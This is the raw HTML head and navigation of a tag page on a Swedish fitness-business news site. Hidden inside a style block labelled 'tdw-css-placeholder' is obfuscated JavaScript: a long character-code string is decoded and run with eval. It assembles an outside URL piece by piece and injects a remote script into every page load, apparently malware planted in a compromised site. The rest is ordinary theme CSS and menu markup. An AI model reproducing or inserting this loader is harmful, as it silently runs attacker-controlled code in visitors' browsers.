<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/tag/puregym/",
                    "name": "PureGym"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="archive tag tag-puregym tag-1347 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
